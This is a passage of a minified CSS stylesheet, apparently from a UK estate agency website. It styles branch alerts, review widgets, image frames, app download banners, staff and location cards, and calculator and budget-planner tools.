15px;background:#fff;align-items:center;line-height:1;display:inline-flex;}.branch-alert-component .branch-alert-component-inner .alert-container .alert i{margin-right:10px;}.branch-alert-component .branch-alert-component-inner .alert-container .alert span{text-align:left;}.branch-alert-component .branch-alert-component-inner .alert-container .alert.green{background:#7fbc33;color:#fff;}.branch-alert-component .branch-alert-component-inner .alert-container .alert.red{background:#ff67ff;color:#fff;}.branch-alert-component .branch-alert-component-inner .alert-container .alert.amber{background:#f36f24;color:#fff;}.ui-datepicker{max-width:400px;width:100%;box-sizing:border-box;}.ui-datepicker *{font-family:"Roboto",sans-serif!important;}.ui-datepicker td{padding:2px;}.ui-datepicker td a{padding:5px 15px;}.ui-datepicker tr th span{color:#000;}.ui-datepicker .ui-datepicker-year{padding:5px;}@media(max-width:640px){.ui-datepicker{left:50%!important;transform:translate(-50%,0);}}.anchor-panel-component{display:none;background:none;}.anchor-panel-component .anchor-panel{width:100%;display:inline-block;background:#fff;}.anchor-panel-component .anchor-panel .sidebar-filter-heading{padding:10px 20px;}.anchor-panel-component .anchor-panel .sidebar-filter-links{padding:0;}.anchor-panel-component .anchor-panel .sidebar-filter-links a{padding:0 20px;}@media(max-width:821px){.anchor-panel-component{display:block;}}.brand-colour-1{color:#ec6608;}.brand-colour-2{color:#009640;}.brand-colour-3{color:#ff67ff;}.brand-colour-4{color:#002340;}.white{color:#fff;}.small{font-size:small;}@keyframes trustPilotIn{0%{opacity:0;}100%{opacity:1;}}.trust-pilot{display:flex;margin:40px 0;}.trust-pilot .section-heading{margin-bottom:20px;text-align:center;background:none;}.trust-pilot .section-heading h2{margin-bottom:32px;}.trust-pilot .trustpilot-widget{margin:0 auto;padding:20px 0;width:100%;min-width:850px;min-height:151px;opacity:0;animation:trustPilotIn ease 1s;animation-iteration-count:1;animation-delay:.7s;animation-fill-mode:forwards;border:0;border-radius:none;}.trust-pilot .trustpilot-widget.alt{margin:-40px 0;min-height:26px;}@media(max-width:1024px){.trust-pilot{display:block;padding:0;margin:0;margin:24px 0;}.trust-pilot .trustpilot-widget{min-width:100%;}.trust-pilot .trustpilot-widget:not(.alt){background-color:#f4f4f4;}.trust-pilot .trustpilot-widget.alt{margin:24px 0;}}.image-frame__cyan-magenta:after{background-image:url("/dist/images/refresh/frames/cyan-magenta.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__cyan-purple:after{background-image:url("/dist/images/refresh/frames/cyan-purple.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__green-yellow:after{background-image:url("/dist/images/refresh/frames/green-yellow.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__magenta-cyan:after{background-image:url("/dist/images/refresh/frames/magenta-cyan.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__purple-cyan:after{background-image:url("/dist/images/refresh/frames/purple-cyan.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__purple-yellow:after{background-image:url("/dist/images/refresh/frames/purple-yellow.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__yellow-green:after{background-image:url("/dist/images/refresh/frames/yellow-green.svg");background-repeat:no-repeat;background-size:cover;}.image-frame__yellow-purple:after{background-image:url("/dist/images/refresh/frames/yellow-purple.svg");background-repeat:no-repeat;background-size:cover;}.image-frame{line-height:0;padding:0 20px 18px 0;position:relative;margin-bottom:16px;display:inline-block;}.image-frame img{margin:0!important;position:relative;z-index:2;}.image-frame:after{position:absolute;content:"";background-color:rgba(0,0,0,.044);width:calc(100% - 30px);height:calc(100% - 20px);top:20px;left:30px;display:block;z-index:1;-webkit-backface-visibility:hidden;}.image-frame__hero{padding:0 18px 20px 0;margin:0;}.image-frame__hero:after{background-repeat:no-repeat;background-size:cover;transform:rotate(1deg);width:calc(100% - 20px);height:calc(100% - 20px);top:15px;left:17px;}.image-frame__rotated{padding:0 18px 18px 0;}.image-frame__rotated:after{background-repeat:no-repeat;background-size:cover;transform:rotate(1deg);width:calc(100% - 10px);height:calc(100% - 21px);top:20px;left:5px;}.image-frame__bottom-slanted{padding:0 0 18px 0;overflow:hidden;}.image-frame__bottom-slanted:after{background-position:26% bottom;background-size:165%;background-repeat:no-repeat;transform:skew(0,1deg) translateY(-1.2%);width:100%;height:100%;top:0;left:0;}.image-frame__square{padding:0 18px 18px 0;}.image-frame__square:after{transform:rotate(0deg);width:100%;height:100%;top:0;left:0;}.image-frame__square-large{padding:0 30px 30px 0;}.image-frame__square-large:after{transform:rotate(0deg);width:100%;height:100%;top:0;left:0;}.image-frame__bottom{padding:0 0 18px 0;}.image-frame__bottom:after{transform:rotate(0deg);width:100%;height:100%;top:0;left:0;}.card .card-image:after{background-position:0 0;background-size:cover;-webkit-backface-visibility:hidden;}.card:nth-child(1n) .card-image:after{background-image:url("/dist/images/refresh/frames/cyan-magenta.svg");}.card:nth-child(2n) .card-image:after{background-image:url("/dist/images/refresh/frames/cyan-purple.svg");}.card:nth-child(3n) .card-image:after{background-image:url("/dist/images/refresh/frames/green-yellow.svg");}.card:nth-child(4n) .card-image:after{background-image:url("/dist/images/refresh/frames/magenta-cyan.svg");}.card:nth-child(5n) .card-image:after{background-image:url("/dist/images/refresh/frames/purple-cyan.svg");}.card:nth-child(6n) .card-image:after{background-image:url("/dist/images/refresh/frames/purple-yellow.svg");}.card:nth-child(7n) .card-image:after{background-image:url("/dist/images/refresh/frames/yellow-green.svg");}.card:nth-child(8n) .card-image:after{background-image:url("/dist/images/refresh/frames/yellow-purple.svg");}.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block a{color:#000;text-decoration:none;}.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block ul{list-style-position:inside;list-style-type:disc;padding:0 0 0 28px;margin:0;}.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block ul li{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;margin:0 0 0 0;}.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block ul.depth-1{padding-left:0;}.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block a:hover{text-decoration:underline;}@media(max-width:821px){.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block a{color:#000;text-decoration:none;}.richtext-content-container.sitemap .richtext-content-wrapper .content-area .block ul li{font-size:1.125rem;line-height:1.225rem;}}.service-levels h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;text-align:center;margin:0;font-weight:400;}.service-levels h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.service-levels h2{font-size:1.875rem;line-height:2.5rem;}}.service-levels_boxes{display:flex;margin-top:32px;align-content:space-evenly;}.service-levels_boxes_box{flex:1;border-radius:12px;margin-right:20px;overflow:hidden;}.service-levels_boxes_box:last-of-type{margin-right:0;}.service-levels_boxes_box>div{width:auto;padding:24px;text-align:center;}.service-levels_boxes_box>div:nth-of-type(1){background-color:#00f295;font-family:"DifferentSans",sans-serif;font-weight:600;font-size:1.25rem;line-height:1.4375rem;}.service-levels_boxes_box>div:nth-of-type(2){background-color:#f4f4f4;font-size:1.125rem;line-height:1.575rem;}@media(max-width:1024px){.service-levels_boxes{display:block;width:100%;}.service-levels_boxes_box{width:100%;margin-bottom:14px;}.service-levels_boxes_box:last-of-type{margin-bottom:0;}.service-levels_boxes_box>div{padding:12px;}}@media(max-width:640px){.service-levels_boxes_box>div:nth-of-type(1){font-size:1.125rem;line-height:1.125rem;}.service-levels_boxes_box>div:nth-of-type(2){font-size:1.125rem;line-height:1.125rem;}}.components section:first-of-type.download-app-hero{margin-top:0;}.download-app-hero{overflow:hidden;background-image:url("/dist/images/refresh/frames/purple-yellow.svg");background-size:cover;}.download-app-hero_content{border-radius:12px;background-color:#fff;width:100%;max-width:600px;margin:40px 0;padding:40px;}.download-app-hero_copy{margin-bottom:32px;}.download-app-hero_copy h1{font-size:4.25rem;line-height:4.625rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;margin:0 0 32px 0;text-wrap:balance;}.download-app-hero_copy h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.download-app-hero_copy h1{font-size:2.875rem;line-height:3.25rem;}}.download-app-hero_copy p{font-size:1.125rem;line-height:1.575rem;}.download-app-hero_ctas{display:flex;align-items:center;gap:20px;}.download-app-hero_ctas .qr{width:100px;height:100px;}.download-app-hero_ctas .appstore-link img,.download-app-hero_ctas .googleplay-link img{width:auto;height:52px;}@media(max-width:1280px){.download-app-hero{margin-left:0;margin-right:0;}.download-app-hero_content{width:auto;max-width:600px;margin:28px;padding:28px;}}@media(max-width:821px){.download-app-hero_ctas{flex-wrap:wrap;}.download-app-hero_ctas .appstore,.download-app-hero_ctas .googleplay{width:100%;height:auto;}.download-app-hero_ctas .qr{display:none;}}@media(max-width:640px){.download-app-hero_copy{margin-bottom:20px;}.download-app-hero_copy h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;}.download-app-hero_copy h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}}@media(max-width:640px) and (max-width:1024px){.download-app-hero_copy h1{font-size:1.875rem;line-height:2.5rem;}}@media(max-width:640px){.download-app-hero_ctas img{margin-bottom:20px;}.download-app-hero_ctas img:last-of-type{margin-bottom:0;}}.download-app-strip{overflow:hidden;background:#00f295;background-size:cover;overflow:visible;}.download-app-strip_inner{height:387px;text-align:center;position:relative;display:flex;}.download-app-strip_inner .left,.download-app-strip_inner .right{position:absolute;top:50%;width:auto;transform:translateY(-50%);}.download-app-strip_inner .left{height:367px;left:0;margin-top:-1.5%;}.download-app-strip_inner .right{height:427px;right:-100px;}.download-app-strip_links{margin-top:40px;display:flex;gap:20px;align-items:center;justify-content:center;}.download-app-strip_links img{width:auto;}.download-app-strip_content{max-width:589px;margin:0 auto;align-self:center;}.download-app-strip_content h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:40px;text-wrap:balance;}.download-app-strip_content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.download-app-strip_content h2{font-size:1.875rem;line-height:2.5rem;}}.download-app-strip_content p{font-size:1.125rem;line-height:1.575rem;}@media(max-width:1280px){.download-app-strip_inner .left{height:183px;left:80px;margin-top:-1.5%;}.download-app-strip_inner .right{height:214px;right:30px;}}@media(max-width:1024px){.download-app-strip_inner{padding:28px;height:auto;}.download-app-strip_inner .left{display:none;}.download-app-strip_inner .right{display:none;}.download-app-strip_content h2{margin-bottom:28px;}.download-app-strip_links{gap:28px;margin:28px 0 0 0;justify-content:center;flex-wrap:wrap;}.download-app-strip_links .qr{display:none;}}.small-cta-group .card{padding:40px 32px;}.small-cta-group .card p{font-size:1.125rem;line-height:1.575rem;}.small-cta-group .card-buttons .button{margin-bottom:16px;}.small-cta-group .card-buttons .button:last-of-type{margin-bottom:0;}@media(max-width:821px){.small-cta-group .card{padding:28px;}.small-cta-group .card-buttons .button{margin-bottom:20px;}}.people-locations-group_items{width:100%;display:grid;grid-auto-flow:row;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(2,1fr);grid-column-gap:20px;grid-row-gap:20px;}.people-locations-group_item{background:#f4f4f4;border-radius:12px;overflow:hidden;display:inline-flex;flex-direction:column;height:100%;box-sizing:border-box;overflow:hidden;}.people-locations-group_inner{padding:32px 32px;display:flex;flex-direction:column;box-sizing:border-box;flex-grow:1;}.people-locations-group_content{margin-bottom:20px;}.people-locations-group_content p.location{background-image:url("/dist/images/refresh/icons/branch-marker-black.svg");background-repeat:no-repeat;background-position:-5px center;padding:5px 0 5px 35px;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;font-weight:400;margin:0 0 15px 0;}.people-locations-group_content p.location .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.people-locations-group_content p.location{font-size:1.125rem;line-height:1.575rem;}}.people-locations-group_content p.job-role{background-repeat:no-repeat;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;padding:5px 0;font-weight:400;margin:0 0 15px 0;}.people-locations-group_content p.job-role .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.people-locations-group_content p.job-role{font-size:1.125rem;line-height:1.575rem;}}.people-locations-group_content a.phone{background-image:url("/dist/images/refresh/icons/branch-phone-black.svg");background-repeat:no-repeat;color:#000;padding:5px 0 5px 34px;}.people-locations-group_content p{font-size:1.125rem;line-height:1.575rem;margin:0 0 20px 0;}.people-locations-group_content p:last-of-type{margin-bottom:0;}.people-locations-group_image{height:200px;background-repeat:no-repeat;background-size:cover;background-position:center center;}.people-locations-group_name{background:#00f295;padding:20px 32px;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin-bottom:0;}.people-locations-group_name .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.people-locations-group_name{font-size:1.125rem;line-height:1.575rem;}}.people-locations-group_buttons{margin-top:auto;}.people-locations-group_buttons .button{margin-bottom:16px;width:100%;font-size:1.125rem;line-height:1.1875rem;}.people-locations-group_buttons .button:last-of-type{margin-bottom:0;}@media(max-width:1024px){.people-locations-group_items{grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(2,1fr);}}@media(max-width:640px){.people-locations-group_items{grid-template-columns:repeat(1,1fr);grid-template-rows:repeat(1,1fr);}}.themed-image .image-placeholder{position:relative;z-index:2;width:519px;aspect-ratio:1/1;background:#eee;position:relative;}.themed-image .image-placeholder:after{display:flex;width:100%;height:100%;content:"No Image";font-size:4.625rem;opacity:.1;align-items:center;justify-content:center;font-family:"DifferentSans",sans-serif;}.tool-block .loader{position:fixed;top:0;left:0;}.tool-block .buttons,.tool-block .textblock{max-width:793px;}@media(max-width:1024px){.tool-block .buttons,.tool-block .textblock{max-width:100%;}}.tool-block .mab{width:100%;}.tool-block .mab img{max-width:257px;width:100%;}.tool-block .mab .disclaimer p{font-size:1rem;line-height:1.4rem;}.tool-block .header{margin-bottom:32px;max-width:793px;}.tool-block .header h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;margin-bottom:32px;}.tool-block .header h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.tool-block .header h2{font-size:1.875rem;line-height:2.5rem;}}.tool-block .header p{font-size:1.125rem;line-height:1.575rem;}@media(max-width:1024px){.tool-block .header{max-width:100%;}}.tool-block label{display:inline-block;font-size:1.125rem;line-height:1.575rem;margin-bottom:20px;width:100%;}.tool-block label.heading{font-family:"DifferentSans",sans-serif;font-size:1.25rem;line-height:1.5rem;width:100%;margin-bottom:20px;}@media(max-width:821px){.tool-block label{margin:20px 0 16px 0;}.tool-block label.heading{margin:20px 0 16px 0;}}.tool-block .textblock{font-size:1.25rem;line-height:1.5rem;width:100%;max-width:793px;}.tool-block .textblock_small{margin:16px 0;}.tool-block .textblock_small p{font-size:1rem;line-height:1.4rem;}.tool-block .textblock+.results{margin-top:32px;}.tool-block .textblock+.tabulated-results{margin-top:32px;}.tool-block fieldset{width:100%;display:flex;column-gap:20px;margin:32px 0;flex-wrap:wrap;}.tool-block fieldset+fieldset{margin-top:0;}.tool-block fieldset:last-of-type{margin-bottom:0;}.tool-block fieldset .field-validation-error{margin-bottom:0;padding-bottom:0;}.tool-block fieldset input,.tool-block fieldset select{padding:24px;}.tool-block fieldset select{text-wrap:wrap;}.tool-block fieldset .pound{position:relative;}.tool-block fieldset .pound input[type=number]{padding-left:32px;}.tool-block fieldset .pound::before{content:"£";position:absolute;color:#000;z-index:1;top:26px;font-size:1.125rem;line-height:1.125rem;left:23px;}.tool-block fieldset .field{max-width:387px;width:auto;flex:0 0 calc(50% - 20px);}.tool-block fieldset .field:has(.checkbox-row){max-width:100%;flex:none;}.tool-block fieldset .field .checkbox-wrap{font-weight:400;margin-right:32px;margin-bottom:0;margin-top:0;width:auto;}@media(max-width:821px){.tool-block fieldset{margin:0;}.tool-block fieldset .field{flex:0 0 100%;max-width:100%;width:100%;}}.tool-block .buttons{width:100%;margin:32px 0;}.tool-block .buttons .back{padding:16px 20px 16px 0;font-size:1rem;background:transparent;font-family:"DifferentSans",sans-serif;color:#000;}.tool-block .buttons .back:hover{cursor:pointer;}.tool-block .buttons .button{padding:16px 50px 16px 20px;min-width:180px;}.tool-block .buttons .button+.back{padding-left:20px;}@media(max-width:640px){.tool-block .buttons .button{margin:20px 0;}.tool-block .buttons .button+.back{padding-left:20px;margin-left:0;}.tool-block .buttons .back{display:inline-block;margin-top:32px 0;background-image:url(/dist/images/refresh/icons/arrow-medium-left-black.svg);background-repeat:no-repeat;background-position:center left;background-size:7px;padding:0 0 0 20px;margin:16px 0;}}.tool-block h3{display:flex;width:100%;align-items:center;color:#000;font-family:"DifferentSans",sans-serif;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.tool-block h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.tool-block h3{font-size:1.875rem;line-height:2.5rem;}}.tool-block h3 .roundel{display:flex;align-items:center;justify-content:center;border-radius:50%!important;background-color:#00f295;width:82px;height:82px;min-width:82px;margin-right:20px;}.tool-block h3 br{display:none;}.tool-block .next-steps{margin-top:40px;}.tool-block h4{font-size:1.25rem;line-height:1.575rem;font-family:"DifferentSans",sans-serif;margin-bottom:16px;width:100%;}.tool-block .progress-bar-wrap{display:flex;align-items:center;opacity:1;transition:opacity .3s ease,height .2s ease;margin-bottom:32px;overflow:hidden;height:28px;}.tool-block .progress-bar-wrap.hide{height:0;opacity:0;}.tool-block .progress-bar-wrap .counter{font-size:1.25rem;line-height:1.5rem;margin-bottom:0;margin-right:10px;font-family:"DifferentSans",sans-serif;font-weight:600;width:62px;}.tool-block .progress-bar-wrap .progress-bar{width:100%;height:30px;position:relative;background:#f4f4f4;padding:10px;box-sizing:border-box;border-radius:12px;}.tool-block .progress-bar-wrap .progress-bar .progress{background-color:#00f295;display:block;height:100%;width:0;border-radius:12px;transition:width .4s ease;}.tool-block p{font-size:1.125rem;line-height:1.575rem;}.tool-block .tabulated-results{width:100%;max-widtH:793px;border-radius:12px;overflow:hidden;}.tool-block .tabulated-results tr th{padding:24px 20px 20px 20px;font-size:1rem;line-height:1.4rem;font-family:"DifferentSans",sans-serif;text-wrap:balance;}.tool-block .tabulated-results tr td{padding:24px 20px;background-color:#f4f4f4;border-bottom:solid 1px #e4e4e4;font-size:1.125rem;line-height:1.575rem;text-wrap:balance;}.tool-block .tabulated-results tr:last-of-type td{border-bottom:0;}@media(max-width:821px){.tool-block .tabulated-results tr th{font-size:.875rem;line-height:1.225rem;padding:16px 12px;}.tool-block .tabulated-results tr td{padding:16px 12px;font-size:1rem;line-height:1.4rem;}}.tool-block .results{display:flex;gap:20px;margin-bottom:32px;width:100%;}.tool-block .results .result{border:solid 2px #000;border-radius:12px;overflow:hidden;width:100%;max-width:387px;}.tool-block .results .result.light p{background:#f4f4f4;}.tool-block .results .result.light span{background:#f4f4f4;}.tool-block .results .result.heavy p{background:#ff67ff;}.tool-block .results p{background:#00f295;padding:24px;border-bottom:solid 2px #000;margin:0;}.tool-block .results span{background:#f4f4f4;width:100%;display:inline-block;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;padding:24px;}.tool-block .results span>span{padding:0;display:inline;}@media(max-width:821px){.tool-block .results p{padding:16px;}.tool-block .results span{padding:16px;}}@media(max-width:640px){.tool-block .results{flex-wrap:wrap;}.tool-block .results p{padding:12px;}.tool-block .results span{padding:12px;}.tool-block .results .result{max-width:100%;width:100%;}}.tool-block .ranges{position:relative;display:grid;grid-gap:20px;grid-template-columns:1fr 1fr 1fr;margin:40px 0;}.tool-block .ranges .range{padding-bottom:10px;display:flex;flex-wrap:wrap;}.tool-block .ranges .range>div{padding-top:32px;position:relative;}.tool-block .ranges .range>div:before{border-radius:100px;position:absolute;top:0;height:20px;content:"";width:100%;border:solid 2px #000;box-shadow:0 4px 0 0 #000;}.tool-block .ranges .range>div p:first-of-type{margin:32px 0 20px 0;}.tool-block .ranges .range>div p span{display:inline-block;font-family:"DifferentSans",sans-serif;font-size:1.25rem;line-height:1.5rem;}.tool-block .ranges .range.high>div:before{background:#f54e4e;}.tool-block .ranges .range.mid>div:before{background:#ffad00;}.tool-block .ranges .range.low>div:before{background:#00f295;}.tool-block.stamp-duty-calculator .results+.buttons{margin:0 0 60px 0;}@media(max-width:1024px){.tool-block.stamp-duty-calculator .results+.buttons{margin:0 0 24px 0;}}.tool-block.budget-planner .budget-planner-results{width:100%;opacity:0;transition:opacity .2s ease-in;display:flex;margin:32px 0 60px;align-items:flex-start;}.tool-block.budget-planner .budget-planner-results .stats{display:grid;grid-template-columns:1fr 1fr;width:100%;gap:16px;}.tool-block.budget-planner .budget-planner-results .stats:hover .stat.reveal{opacity:.3;}.tool-block.budget-planner .budget-planner-results .stats:hover .stat.reveal:hover{cursor:pointer;opacity:1;}.tool-block.budget-planner .budget-planner-results .stats .stat{transition:all .2s ease-in-out;opacity:0;}.tool-block.budget-planner .budget-planner-results .stats .stat.reveal{opacity:1;}.tool-block.budget-planner .budget-planner-results .stats .stat .info{display:flex;justify-content:space-between;margin-bottom:16px;}.tool-block.budget-planner .budget-planner-results .stats .stat .info .label{font-size:1.125rem;line-height:1.575rem;}.tool-block.budget-planner .budget-planner-results .stats .stat .info .amount{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;}.tool-block.budget-planner .budget-planner-results .stats .stat .bar{width:100%;height:30px;position:relative;background:#f4f4f4;padding:10px;box-sizing:border-box;border-radius:12px;}.tool-block.budget-planner .budget-planner-results .stats .stat .bar span{transition:all 1s ease-in-out;background-color:#00f295;display:block;height:100%;width:0;border-radius:12px;}.tool-block.budget-planner .budget-planner-results.show{opacity:1;}@media(max-width:1024px){.tool-block.budget-planner .budget-planner-results{display:block;}.tool-block.budget-planner .budget-planner-results .donut-chart{margin:0 auto;}.tool-block.budget-planner .budget-planner-results .stats{margin:0 auto;max-width:400px;grid-template-columns:1fr;}}.tool-block.budget-planner .add-source-button{font-size:1rem;font-family:"DifferentSans",sans-serif;color:#000;display:flex;align-items:center;height:48px;}.tool-block.budget-planner .add-source-button:before{transition:all .1s ease-in-out;width:48px;height:48px;content:"";background-image:url("/dist/images/refresh/icons/source-add.svg");background-repeat:no-repeat;margin-right:12px;}.tool-block.budget-planner .add-source-button:hover:before{transform:scale(1.2);}.tool-block.budget-planner .add-source-button span{display:none;}.tool-block.budget-planner .add-source-button.full .full{display:block;}.tool-block.budget-planner .add-source-button.partial .partial{display:block;}.tool-block.budget-planner .add-source-button.empty .empty{display:block;}.tool-block.budget-planner form .add-source-message{display:none;}.tool-block.budget-planner form.prevent-continue .add-source-message{display:block;}.tool-block.budget-planner form.prevent-continue .income-expense-buttons-container .buttons .button{display:none;}.tool-block.budget-planner form.prevent-continue .income-expense-buttons-container .buttons .button+.back{padding-left:0;}.tool-block.budget-planner .income-expense-buttons-container{width:100%;}@media(max-width:1024px){.tool-block.budget-planner{margin:24px;}}.income-expense-source-list{width:100%;}.income-expense-source-list .income-expense-source{width:100%;max-width:793px;max-height:0;transition:all .3s ease-in-out;margin:0;}.income-expense-source-list .income-expense-source.selected{max-height:400px;margin:0 0 32px 0;}.income-expense-source-list .income-expense-source.selected .income-expense-source-inner{opacity:1;pointer-events:all;transform:translateX(0);}.income-expense-source-list .income-expense-source .income-expense-source-inner{transition:all .3s ease-in-out;pointer-events:none;transform:translateX(100px);opacity:0;}.income-expense-source-list .income-expense-source .text{margin:0 0 20px 0;}.income-expense-source-list .income-expense-source .text .delete{display:none;}.income-expense-source-list .income-expense-source .text label{font-size:1.25rem;line-height:1.575rem;font-family:"DifferentSans",sans-serif;margin:0;}.income-expense-source-list .income-expense-source .text label+p{margin-top:16px;}.income-expense-source-list .income-expense-source.deletable .text{padding-right:100px;}.income-expense-source-list .income-expense-source .delete{transition:all .1s ease-in-out;display:flex;align-items:center;font-weight:600;font-size:1.125rem;line-height:1.575rem;color:#000;}.income-expense-source-list .income-expense-source .delete span{width:42px;height:23px;background-image:url("/dist/images/refresh/icons/close-circle-black.svg");background-repeat:no-repeat;background-size:28px;background-position:center left;}.income-expense-source-list .income-expense-source .delete:hover{cursor:pointer;}.income-expense-source-list .income-expense-source .delete:hover span{transform:scale(1.2);}.income-expense-source-list .income-expense-source fieldset{display:grid;grid-template-columns:1fr 1fr;column-gap:20px;grid-column-gap:20px;align-items:flex-start;margin-top:0;position:relative;}.income-expense-source-list .income-expense-source fieldset .delete{position:absolute;top:22px;right:-120px;}@media(max-width:1024px){.income-expense-source-list .income-expense-source .text .delete{display:flex;position:absolute;right:0;top:0;}.income-expense-source-list .income-expense-source fieldset .delete{display:none;}}@media(max-width:640px){.income-expense-source-list .income-expense-source .text label{margin-bottom:20px;}.income-expense-source-list .income-expense-source .text .delete{display:flex;position:relative;right:auto;top:auto;}.income-expense-source-list .income-expense-source fieldset{grid-template-columns:1fr;}.income-expense-source-list .income-expense-source fieldset input[type=number]{margin-bottom:20px;}.income-expense-source-list .income-expense-source fieldset .select-container{margin-bottom:20px;}}.tool-modal{background:rgba(0,0,0,0);position:fixed;left:0;top:0;width:100%;height:100%;visibility:hidden;z-index:10000000;transition:all .1s ease-in-out;display:flex;flex-wrap:wrap;overflow:scroll;align-items:center;justify-content:center;}.tool-modal.open{background:rgba(0,0,0,.7);visibility:visible;}.tool-modal.open .tool-modal-inner{transform:scale(1);transition-delay:.3s;opacity:1;}.tool-modal .buttons{flex-wrap:wrap;display:flex;margin:0;gap:32px;margin-top:32px;}.tool-modal .buttons .button{max-width:263px;width:100%;}.tool-modal .buttons .modal-back{font-size:1rem;font-family:"DifferentSans",sans-serif;color:#000;width:100%;}.tool-modal .buttons .modal-back:hover{cursor:pointer;}.tool-modal .close{width:48px;height:48px;background-image:url("/dist/images/refresh/icons/close-circle-black.svg");background-repeat:no-repeat;background-size:48px;background-position:center center;transition:all .1s ease-in-out;display:flex;}.tool-modal .close:hover{transform:scale(1.2);cursor:pointer;}.tool-modal a.legal{margin:0 0 20px 0;width:100%;text-decoration:underline;display:inline-block;}.tool-modal a.legal:hover{text-decoration:none;}.tool-modal p{font-size:1.5rem;font-weight:400;margin-bottom:20px;max-width:100%;}.tool-modal .tool-modal-inner{width:100%;max-width:560px;transform:scale(.8);width:auto;padding:40px;background:#fff;opacity:0;transition:transform .1s ease-in-out,opacity .1s ease-in-out;border-radius:12px;border:solid 2px #000;box-shadow:0 4px 0 0 #000;}.tool-modal .tool-modal-inner .tool-modal-form-heading{display:flex;justify-content:space-between;}.tool-modal .tool-modal-inner .tool-modal-form-heading h3{font-size:1.875rem;line-height:2.25rem;margin:0;max-width:380px;text-wrap:balance;}.tool-modal .tool-modal-inner fieldset{margin:20px 0 0 0;}.tool-modal .tool-modal-inner fieldset .checkbox-list{display:flex;flex-wrap:wrap;width:100%;gap:16px;}.tool-modal .tool-modal-inner fieldset .checkbox-list.two-col{display:grid;grid-template-columns:1fr 1fr;}.tool-modal .tool-modal-inner fieldset .checkbox-list.two-col .checkbox-wrap{width:auto;}.tool-modal .tool-modal-inner fieldset .checkbox-list label{display:flex;margin:0;}@media(max-width:821px){.tool-modal{z-index:1000000000;margin-top:0;}.tool-modal .tool-modal-inner{transform:scale(1);padding:0;width:100%;}.tool-modal .tool-modal-inner fieldset{min-width:100%;}.tool-modal .tool-modal-inner fieldset .checkbox-list.two-col{grid-template-columns:1fr;}.tool-modal.open .tool-modal-inner{position:relative;}.tool-modal .tool-modal-form{margin:24px;}}@media(max-width:640px){.tool-modal .checkbox-list{margin:12px 0;}.tool-modal .buttons{margin:0;}.tool-modal .tool-modal-inner fieldset .checkbox-list.two-col .checkbox-container{flex:100%;margin:10px auto;}}.donut-chart{width:382px;height:382px;flex-shrink:0;margin-right:20px;padding-right:2px;position:relative;}.donut-chart .donut{width:100%;height:100%;position:absolute;}.donut-chart .chart-content{height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column;position:absolute;width:100%;margin-top:10px;}.donut-chart .chart-content .text{opacity:0;transition:opacity .2s ease-in-out;transition-delay:1s;max-width:50%;text-align:center;margin-bottom:10px;font-size:1.125rem;line-height:1.575rem;}.donut-chart .chart-content .result{opacity:0;transition:opacity .2s 